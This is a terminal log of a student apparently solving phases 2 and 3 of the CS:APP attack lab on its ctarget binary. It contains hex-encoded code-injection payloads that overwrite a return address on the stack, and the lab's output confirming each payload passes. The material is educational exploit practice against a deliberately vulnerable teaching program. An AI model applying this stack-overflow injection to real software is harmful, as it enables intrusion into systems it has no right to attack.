 guozikang@LAPTOP-KNK67O
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ man ascii
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ gcc -c phase3.s
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ objdump -d phase3.o > phase3.d
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ man ascii
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ ./hex2raw < phase3.txt > phase3-raw.txt
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ ./ctarget < phase3-raw.txt -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ ls -l rtarget
-rw-r--r-- 1 guozikang guozikang 73161 Aug 18 17:23 rtarget
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ chmod 777 rtarget
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ ls -l rtarget
-rwxrwxrwx 1 guozikang guozikang 73161 Aug 18 17:23 rtarget
guozikang@LAPTOP-KNK67O2I:~/csapplab/attacklab/target1$ objdump -d rtarget > rtarget.s